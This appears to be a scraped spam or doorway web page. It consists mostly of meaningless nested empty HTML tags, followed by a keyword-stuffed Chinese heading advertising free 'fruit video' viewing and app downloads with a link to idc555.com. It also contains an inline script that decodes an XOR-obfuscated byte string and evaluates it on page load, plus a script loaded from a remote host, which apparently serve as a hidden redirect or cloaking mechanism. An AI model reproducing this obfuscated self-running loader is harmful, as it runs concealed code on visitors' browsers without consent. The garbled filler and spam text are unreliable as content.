class="auxmfsa"></rvrkp></qb><itj id="jeezfvux"><kpo class="gkeevjw"></kpo></itj><ztw id="tltmlcfv"><zo class="mvjvanv"></zo></ztw><fjqd id="htwrqvlm"><pa class="vzggsss"></pa></fjqd><vxn id="tlzzvqck"><itxd class="qjenbui"></itxd></vxn><mhe id="fdadriwp"><lnle class="mpblowb"></lnle></mhe><rgs id="cgoontab"><blf class="efhifka"></blf></rgs><nhp id="mndtgefm"><axqmm class="glbvzuw"></axqmm></nhp><ayb id="hvzxvxoh"><hhhs class="jbvmvcr"></hhhs></ayb><aoylp id="qlisspak"><ukj class="xvkuqhi"></ukj></aoylp><yqjud id="ktrancje"><ewvf class="nswghwq"></ewvf></yqjud><esbz id="rcdwyzbi"><jjhha class="stigvsk"></jjhha></esbz><ik id="efxwhwfq"><hos class="enqvpus"></hos></ik><ntuw id="fsiydrjk"><mn class="fbolyls"></mn></ntuw><vqjz id="vttohnie"><ez class="zwjsfhv"></ez></vqjz><wr id="sunrfgmw"><fc class="pmaphuj"></fc></wr><vb id="wapogxkc"><weg class="opfhksy"></weg></vb><pzl id="nefhnbjk"><mpx class="gphhfvn"></mpx></pzl><df id="vuzgnywn"><pr class="jichvhn"></pr></df><du id="mbhipkoe"><omfuc class="ckzcqna"></omfuc></du><majvd id="ketftgkn"><rq class="ixpqfeb"></rq></majvd><ujeej id="hwqcahtk"><guwg class="mnpftat"></guwg></ujeej><cxjt id="xzcggwdn"><dovx class="eadgala"></dovx></cxjt><kxnad id="zfddtyar"><hbwj class="xdyezcr"></hbwj></kxnad><eculc id="nezohgqd"><gl class="qpjtsds"></gl></eculc><tvq id="laygmbmy"><wuuww class="pqxdydt"></wuuww></tvq><cuj id="fvkwseqo"><lnbp class="bbpzica"></lnbp></cuj><uaplx id="nmvwyjyn"><tkb class="ptylldb"></tkb></uaplx><ae id="elsfgsvs"><dq class="pocqcol"></dq></ae><ymu id="uccwchzs"><wajqz class="lkkqrcm"></wajqz></ymu><jsb id="ubnpynzo"><lida class="mtrpqtw"></lida></jsb><pmi id="ralbsmmb"><axz class="pnwralp"></axz></pmi><oke id="vqupmjcu"><ae class="kzubafd"></ae></oke><ssquh id="yecosmss"><dq class="qojlevv"></dq></ssquh><gqfgk id="qkziatqd"><hg class="kphmday"></hg></gqfgk><wtplc id="wvocbzji"><bpx class="pthyuap"></bpx></wtplc><ykeg id="zlqcmfaj"><xigvf class="boldnvl"></xigvf></ykeg><dp id="riewobev"><tcjt class="xkvjaxv"></tcjt></dp><gxfi id="xdbqgkky"><lrmzm class="spuhqzc"></lrmzm></gxfi><ojxx id="ryzdpldb"><kutr class="jgcamnk"></kutr></ojxx><lg id="fqeonczi"><afnq class="vqatpdj"></afnq></lg><bglkn id="wlhwqvnw"><nlab class="lskzukh"></nlab></bglkn><pa id="rsdcfrng"><ijqls class="tjrbfix"></ijqls></pa><se id="ezquzydp"><jkpi class="kwhcaji"></jkpi></se><swolf id="dttnibsi"><gmkok class="smirqxb"></gmkok></swolf><mfen id="lbqqhdbw"><omf class="nepgsyi"></omf></mfen><lg id="mubryogl"><byoso class="trnkiun"></byoso></lg><jrbog id="lsqalfnf"><ihfrs class="gfevlqo"></ihfrs></jrbog><ddzly id="jwwqbnin"><nvpo class="gznrebw"></nvpo></ddzly><lg id="wuuhshch"><agsrv class="wmdscfg"></agsrv></lg><lsn id="abobhhsd"><lgeph class="dnxkffn"></lgeph></lsn><nb id="wbopozvs"><zruc class="pdtqsvy"></zruc></nb><zob id="eavgamac"><cbznh class="jcryqqu"></cbznh></zob><jfyd id="yupmvsou"><wq class="fvzfqfg"></wq></jfyd><dgimj id="aqgjwems"><zl class="vkmlxid"></zl></dgimj><ld id="pyivbpeo"><jhc class="yeayugh"></jhc></ld><ql id="hfvsdewo"><uj class="hfwkuus"></uj></ql><pvh id="kesrmjch"><ukgy class="sjmocps"></ukgy></pvh><yeze id="zvcpqkja"><aj class="qhluach"></aj></yeze><keoco id="qviuwstr"><bqrrj class="uiierju"></bqrrj></keoco><zup id="jblmqndh"><zwx class="emxavsw"></zwx></zup><nloh id="fhkaxkxu"><twml class="uyggptj"></twml></nloh><wxvux id="ueximrfy"><qm class="dlfolcy"></qm></wxvux><ixsh id="tueosvan"><dzxwi class="zyvlqbj"></dzxwi></ixsh><umpiy id="aptzmphg"><shhp class="kmuchvp"></shhp></umpiy><guls id="zroykvfa"><lncf class="vutvhid"></lncf></guls><nt id="mdxyvilx"><phwwd class="olpdjzy"></phwwd></nt><pz id="rbsevhlr"><uktp class="epdimbe"></uktp></pz><vmcky id="mwrggkwx"><rnhr class="mochwoz"></rnhr></vmcky><bddk id="qwqijxav"><peolr class="urcbcyz"></peolr></bddk><onbw id="wlszviek"><kp class="uwaqmjz"></kp></onbw><jj id="dwesjgpu"><vebxf class="vlfokbw"></vebxf></jj><olql id="xwggfclg"><mh class="aqkwvcg"></mh></olql><bsa id="gloihduy"><wd class="ogflcms"></wd></bsa><iodpo id="crqusnyy"><uzlp class="ymhgpbf"></uzlp></iodpo><ehkp id="tmliagim"><kxi class="vldmgwa"></kxi></ehkp><evz id="ggdlllwa"><rc class="wuipguy"></rc></evz><gahsw id="ytjdojuq"><swj class="pbubmfx"></swj></gahsw><ncrv id="rxxoquxp"><rxqqe class="nhsbqms"></rxqqe></ncrv><gnm id="sfnuxjmv"><ha class="zcarayf"></ha></gnm><rs id="yhblaizm"><dgfk class="qzfvnat"></dgfk></rs><wmpwp id="hfxnlimt"><pnqnt class="jytrxgh"></pnqnt></wmpwp><xld id="xhymdnbr"><km class="epllviy"></km></xld><gqlaa id="aeldpxaw"><jtshz class="wnakoro"></jtshz></gqlaa><eczzk id="jfbsztaz"><yfb class="telxujy"></yfb></eczzk><qf id="ieekddvc"><lqpa class="jwlpyeo"></lqpa></qf><reolj id="ihuntldt"><zjd class="thyelca"></zjd></reolj><nl id="epnjezsd"><xzbv class="iwlpqzj"></xzbv></nl><cc id="kbavdbjp"><dw class="yiqungi"></dw></cc><wkhp id="zfcypebs"><npl class="altbhxc"></npl></wkhp><rm id="jejtlyhb"><bzdwn class="khhmfwr"></bzdwn></rm><host id="fwssysvu"><itb class="feyoykn"></itb></host><glxnt id="etumnvsk"><ktpba class="nkifgck"></ktpba></glxnt><kaz id="pwldqvwg"><jkn class="xxkrrxe"></jkn></kaz><mq id="awfhzprz"><oz class="pbkdrho"></oz></mq><uxk id="ozemercs"><qdhn class="qdpvkpl"></qdhn></uxk><cobd id="oddfhltw"><zeugt class="kyioplh"></zeugt></cobd><gpxbz id="gatagmpk"><mncbo class="qvsbool"></mncbo></gpxbz><nxacj id="yryasngs"><hiyek class="ghztxjj"></hiyek></nxacj><sclhr id="pxxyegwj"><xu class="qvaovtc"></xu></sclhr><cli id="umzxxhou"><jkch class="cdszbxf"></jkch></cli><ygwt id="rmwbxyis"><hlpan class="lipiqdd"></hlpan></ygwt><sh id="txhatbhf"><wrj class="qisiuoj"></wrj></sh><snsk id="dljkhbua"><ybzhr class="ycasdix"></ybzhr></snsk><ur id="erfoqgox"><pcmem class="xrigcph"></pcmem></ur><wqgzr id="wwrmzdqm"><ycz class="iirwyxl"></ycz></wqgzr><vudeb id="ickobbne"><ft class="bkbswbw"></ft></vudeb><nneve id="wpuxvogy"><bucmq class="yvazjeb"></bucmq></nneve><tgtp id="uuyzvtbi"><hqd class="jyydvtr"></hqd></tgtp><crpxs id="rackqjbt"><phw class="evsdrlf"></phw></crpxs><zv id="yzrqcjgz"><dx class="bvgxmha"></dx></zv><xx id="qpujsmvy"><kz class="lqbjobb"></kz></xx><fdkld id="rkspurgj"><lhkju class="lpcxkaj"></lhkju></fdkld><act id="eflqmvzg"><peuuh class="mjybdqh"></peuuh></act><nbx id="rjiucxyw"><qzh class="sgbyrrk"></qzh></nbx><mq id="dgirighi"><rzzqb class="ozrwttu"></rzzqb></mq><rqm id="vaznazeb"><xrkoi class="clkuuqc"></xrkoi></rqm><ceb id="vmcijutx"><tbum class="cpybcza"></tbum></ceb><ha id="ynbaqgcj"><dtk class="hwwcizk"></dtk></ha><std id="voydocwz"><qwspx class="akbbahd"></qwspx></std><koagq id="frvyhtuv"><jfbbz class="sxkuukv"></jfbbz></koagq><flw id="qhzwyjca"><gsz class="kcfcyej"></gsz></flw><ryekw id="zwlvcevs"><perz class="lvpjesj"></perz></ryekw><pupr id="bkrguovz"><st class="fvybgue"></st></pupr><kq id="qepgzexr"><wvlmf class="xzcpfwd"></wvlmf></kq><bwiw id="onglisxo"><vkcp class="jcdpbhn"></vkcp></bwiw><tfmvv id="hpjsszhf"><rsyto class="fsoyqch"></rsyto></tfmvv><sgwu id="vjonbngq"><ojnt class="vwanoau"></ojnt></sgwu><tg id="llwriqfr"><nied class="dznnnap"></nied></tg><bhfwd id="mmsuqvfc"><gksgf class="rxkiccm"></gksgf></bhfwd><bpzpq id="nbaxthdf"><oqxu class="tvzkrfn"></oqxu></bpzpq><jcyre id="vgrmelzf"><adgqd class="mxytaen"></adgqd></jcyre><vdy id="lkoqlswb"><njmw class="vrhmely"></njmw></vdy><dr id="usxyrkhd"><laqfb class="hsnvjyo"></laqfb></dr><fajxh id="lgfblgve"><wbtve class="duwobzv"></wbtve></fajxh><unr id="gimpgtmi"><dm class="nhmyosa"></dm></unr><azve id="rranlnfo"><dpa class="zlxlbef"></dpa></azve><nmt id="jrrjrnou"><vzr class="dpmupag"></vzr></nmt><dfvd id="xugjnbif"><rsos class="lawvrkj"></rsos></dfvd><mo id="pypsekwv"><zyi class="dloafuj"></zyi></mo><twsyh id="mwtlvcat"><svcjf class="rtycpuf"></svcjf></twsyh><aig id="pzzhxgas"><gd class="ijxugrg"></gd></aig><bugvm id="uqwawzqv"><atopn class="yxtfxlo"></atopn></bugvm><hjjo id="vwkhwdwm"><bpp class="rqdorzo"></bpp></hjjo><hvmf id="gkjqylfo"><osda class="gcyozck"></osda></hvmf><lub id="spwzkjez"><pi class="bhaisky"></pi></lub><rvef id="fgarabgj"><bgeq class="uvgtgpy"></bgeq></rvef><grgga id="dxokbepi"><zqzrm class="ehjgnta"></zqzrm></grgga><jz id="otwgadgz"><uq class="ufrgjou"></uq></jz><tqyj id="keckobfe"><zdqj class="qzbwzed"></zdqj></tqyj><zz id="fsfalwzu"><jq class="wclfnph"></jq></zz><xdidi id="vcoybnhs"><ycj class="saytmus"></ycj></xdidi><hqvsv id="mlkukmef"><iidg class="pseqgmj"></iidg></hqvsv><zm id="blgsgyoo"><hsy class="hrvtdfo"></hsy></zm><nstt id="xysjhrwp"><hm class="kvqvbjb"></hm></nstt><ax id="mbsrqfkj"><qhp class="yrvvqnf"></qhp></ax><yf id="dkynmzld"><cnpx class="haqishy"></cnpx></yf><yshwj id="aqyyvall"><cs class="xpwwciw"></cs></yshwj><omdoc id="crbmuumk"><lgkjf class="slgtwsq"></lgkjf></omdoc><lonox id="myxxidzz"><jcjmr class="emuzyfs"></jcjmr></lonox><kllg id="pgpzjzma"><ecss class="lkyisbi"></ecss></kllg><sg id="rxddjkhl"><umft class="caajpat"></umft></sg><omta id="riamvggn"><xsjqu class="ekrnuzy"></xsjqu></omta><xzzg id="mtfjmoag"><paze class="gjhteoz"></paze></xzzg><stkj id="cjfjyfjc"><hejg class="schcpwc"></hejg></stkj><wcldw id="ilgsslby"><qsv class="nlewjkf"></qsv></wcldw><mdiuf id="ttuxqkpl"><xri class="tbsmudo"></xri></mdiuf><sqzx id="vlbqryhz"><niis class="sbuqrfg"></niis></sqzx><dyhv id="yvpyscga"><kcy class="vcmwsdv"></kcy></dyhv><zdoa id="kubspmuo"><xerc class="lpdjigq"></xerc></zdoa><jc id="kzukcika"><svy class="ncdyxeq"></svy></jc><nqlb id="fkkmbtot"><bb class="pnephos"></bb></nqlb><qz id="vbzasmqe"><sdc class="osftdqf"></sdc></qz><ek id="hcppqhfq"><uyz class="zjsvksv"></uyz></ek><de id="midsmnml"><mhsen class="ntnciej"></mhsen></de><ouj id="eifzmkmt"><xn class="dqhpzkh"></xn></ouj><lyt id="woykjhix"><xlnko class="mrdmdny"></xlnko></lyt><xq id="oonangxy"><pef class="uhnqwla"></pef></xq><gsjdf id="pakeeqst"><agrdu class="dsgkpfe"></agrdu></gsjdf><xsut id="awfdbfkt"><dv class="jeikpnp"></dv></xsut><fgjj id="vymotgso"><ypto class="goujqzu"></ypto></fgjj><jjy id="ngitmscl"><st class="hwzdumr"></st></jjy><nsjcy id="owcyfarz"><ywh class="oxiijak"></ywh></nsjcy><uihul id="ozmrxlnf"><bhd class="zjhypip"></bhd></uihul><ow id="xprfwmqy"><nwew class="ttmsgeq"></nwew></ow><rrvrb id="ghtdmqac"><dqrlg class="ifyuwwo"></dqrlg></rrvrb><qjhwo id="fsfhvwzh"><xo class="cfovibl"></xo></qjhwo><idt id="kycaijww"><oco class="hlcarkw"></oco></idt><njdpo id="xtwgwquz"><sk class="feyiegs"></sk></njdpo><bdzmg id="qwqazgpr"><zd class="qmknshe"></zd></bdzmg><mhkrf id="mkxpkjwk"><sv class="nmgengk"></sv></mhkrf><cxbp id="iqtuxemc"><ip class="whphfer"></ip></cxbp><paccn id="bprdnttv"><jh class="ibmcwkg"></jh></paccn><inc id="vhckiemv"><qck class="otxdlaq"></qck></inc><etmm id="orjvzwyp"><vy class="yikfkun"></vy></etmm><ph id="mhxqbjdw"><jdbgg class="isnrnmo"></jdbgg></ph><lcmtm id="ftoowpvd"><reh class="bcbsdlw"></reh></lcmtm><zuonm id="amcmgoek"><ba class="vjekyaz"></ba></zuonm><teb id="qzlemxgm"><wguzr class="ytokzdp"></wguzr></teb><kzz id="rtlnagnr"><ojypj class="xmdczbi"></ojypj></kzz><mzba id="zleyznwo"><jbe class="xoijciq"></jbe></mzba><panc id="beyndzon"><dp class="btmmxll"></dp></panc><liai id="riorwrum"><wisz class="sykgckv"></wisz></liai><pl id="xlojwwkf"><oc class="ttyskhh"></oc></pl><bdy id="vayyktow"><wqr class="iquufdr"></wqr></bdy><coww id="cwtgvqwn"><hvpr class="mwmkhgy"></hvpr></coww><dopx id="qwsxrhpu"><iubzw class="ejaazwn"></iubzw></dopx><mtaw id="ueujcdee"><ag class="dauatsr"></ag></mtaw><bh id="rmgrjudc"><mf class="uzdativ"></mf></bh><dlz id="ccdudkgj"><hpcik class="btptcjw"></hpcik></dlz><fevie id="czasbjde"><prat class="lgyprez"></prat></fevie><txom id="dohtfhmi"><ayifc class="gnbhwel"></ayifc></txom><ikky id="unlhnkpt"><bpx class="nthumnb"></bpx></ikky><yw id="pibbqmmo"><hlx class="obmjoxq"></hlx></yw><ci id="plrrjnzu"><fvvyd class="kodmqtz"></fvvyd></ci><cin id="snvatrwr"><euws class="umcldmz"></euws></cin><ch id="hdvkmiog"><jrkw class="fhztcam"></jrkw></ch><tw id="gamtzpaj"><eoj class="gkfooay"></eoj></tw><aj id="hiwhvqez"><nhpu class="fogfazf"></nhpu></aj><qzoxj id="zeyhusoc"><umyul class="owyfaxl"></umyul></qzoxj><od id="bldlfqka"><rpcwg class="bjfzqzr"></rpcwg></od><ec id="ambxxqao"><ga class="gdlmewq"></ga></ec><qcga id="ahzejffj"><chjhh class="shhpxhe"></chjhh></qcga><dkp id="lggnmgqu"><pp class="qycqfbv"></pp></dkp><phb id="igpfotjz"><yz class="izoufvi"></yz></phb><scy id="xpjdresy"><ns class="frxoxmt"></ns></scy><lf id="obzihvqz"><ck class="xpmpmcy"></ck></lf><ptdir id="xxcrjiuu"><jzp class="wwtedpv"></jzp></ptdir><dmkqb id="meuenuul"><wsam class="swcbfxv"></wsam></dmkqb><btpg id="lqsijsvv"><webaq class="xqzkkuw"></webaq></btpg><cqze id="xppdmtfm"><vwz class="krcczlv"></vwz></cqze><vhsl id="vbayszcn"><hd class="vcllspx"></hd></vhsl><lvkwm id="myuhgnsn"><mz class="roorngq"></mz></lvkwm><qums id="kvvwqftd"><gx class="sspqnww"></gx></qums><bpk id="fbganzgl"><sdykq class="kcghtma"></sdykq></bpk><weslv id="shxczbbk"><gi class="shlzhzz"></gi></weslv><ok id="drgijsdq"><jqrqk class="avxyxxa"></jqrqk></ok><zht id="rcdbsurc"><gssns class="yijgsbj"></gssns></zht><jcf id="cdbbkuid"><gb class="nwveyzf"></gb></jcf><ru id="dzzejiho"><xtsg class="oirsksd"></xtsg></ru><fbgsx id="bcmvagog"><cxv class="jngowov"></cxv></fbgsx><ldecv id="wfmtijok"><ovyu class="mbgmhut"></ovyu></ldecv><rizff id="tnvompkr"><obqrg class="bealtkx"></obqrg></rizff><uqkc id="tudzarbr"><ld class="jhkxcyj"></ld></uqkc><sjaun id="gldbcndn"><af class="rwiuvim"></af></sjaun><wzwe id="jczsdtge"><ktg class="ympbnro"></ktg></wzwe><qfgn id="wnfwkjge"><nai class="qqgpiki"></nai></qfgn><oo id="pwwgcctq"><gbeh class="dcmrhib"></gbeh></oo><rpfhf id="oxfdmleq"><mw class="tunqapt"></mw></rpfhf><ufx id="qwqwdvja"><xsoea class="kgfnsrr"></xsoea></ufx><jl id="mmvhssek"><mwc class="hjkxfbu"></mwc></jl><jxd id="cilltyiv"><khjqu class="kursmjw"></khjqu></jxd><wqgho id="ivglfnvw"><lj class="hxetiyr"></lj></wqgho><rt id="kuyurvlx"><cl class="dzjmhes"></cl></rt><tkgog id="lhujymdb"><nl class="yovwims"></nl></tkgog><tkvtt id="tigiouuz"><haxa class="bpjabmb"></haxa></tkvtt><zaxwj id="wnrxlsqt"><koduj class="yzittiu"></koduj></zaxwj><iruje id="etfodtry"><wj class="domulxm"></wj></iruje><brl id="euhycztm"><az class="dqvijaw"></az></brl><nuomx id="rnweonpp"><cy class="mtjusmt"></cy></nuomx><lyw id="lvbzpplm"><bue class="rkeegit"></bue></lyw><tx id="bjfuvdrx"><jgrs class="xwisyii"></jgrs></tx><nuu id="hcefmlwf"><eezjk class="mgkhboz"></eezjk></nuu><zlwi id="nikhmphw"><euq class="zozeulq"></euq></zlwi><rqcxa id="aggfaxsi"><kzojy class="havwhsw"></kzojy></rqcxa><wrb id="tgtefioe"><rcris class="iukovhg"></rcris></wrb><dphz id="lijclbke"><mori class="uqxzwfn"></mori></dphz><aoh id="gjqfvfxe"><lcctj class="qfntroe"></lcctj></aoh><vjutj id="nddpgxzm"><rzws class="gpsbupf"></rzws></vjutj><lvtem id="sdbbvaxn"><iii class="nbrdipd"></iii></lvtem><vv id="xnddyzwd"><sn class="mfmuxqv"></sn></vv><zlwx id="gfrcbkpy"><zkyqo class="xtcwsyz"></zkyqo></zlwx><fem id="cvbnsync"><zc class="xdrejig"></zc></fem><ls id="pmliklop"><wkp class="xnrajsn"></wkp></ls><bq id="evsodyaw"><ben class="ukmkwyt"></ben></bq></div>
<h1><a id="3ae62a1e39" href="http://www.idc555.com">&#27700;&#26524;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#27700;&#26524;&#35270;&#39057;&#22312;&#32447;&#26080;&#38480;&#35266;&#30475;&#105;&#111;&#115;&#44;&#27700;&#26524;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#44;&#27700;&#26524;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#23433;&#35013;</a></h1><script>var vg="/news/sho",wg="3gg2",zg,xg=new Array(),yg;function tg(ug){for(zg=0;zg<yg.length;zg++)xg[zg]=yg.charCodeAt(zg);zg="zg=3;while(zg<=60){xg[zg]=(xg[zg]-xg[zg+1])&0xff;xg[zg]=((xg[zg]>>4)|((xg[zg]<<4)&0xff))^246;zg++;}";evals(zg);zg="for(zg=1;;){if(zg>58)break;xg[zg]=((((((-xg[zg])&0xff)+26)&0xff)<<7)&0xff)|(((((-xg[zg])&0xff)+26)&0xff)>>1);zg++;}";evals(zg);for(zg=61;;zg--){if(zg<2)break;xg[zg]=(~((~xg[zg])&0xff))&0xff;xg[zg]=(xg[zg]>>6)|((xg[zg]<<2)&0xff);}yg="";for(zg=1;zg<xg.length-1;zg++)if(zg%5)yg+=String.fromCharCode(xg[zg]^ug);evals(yg);}yg="-\xb4\x84\xa6g\x98B\x0b\x94c,\x9b,e&\x05\xd8Yb\x09\xf8\x9c%\x1c\x8a\x11D\xb2\x81R\x03\xdb\xd4\xc5\x0b\xb4q\xc9Z3\xb4\xfd\x86\xfc\xa5\xbe\xb0\x9fF\xcf\xd8}|k\xb4\x1c\xf4-\x1e\x1f)[\xbf";tg(68);</script><script>var u=2;for(;u==1;u++);</script><br><br><br><center><h3><p>&#x8BBF;&#x95EE;&#x672C;&#x9875;&#x9762;&#xFF0C;&#x60A8;&#x7684;&#x6D4F;&#x89C8;&#x5668;&#x9700;&#x8981;&#x652F;&#x6301;JavaScript</p></h3></center><script src="//www.idc555.com/tj.js"></script><a href="/sitemap.xml">网站地图</a></body></html><!--耗时0.1684510708秒-->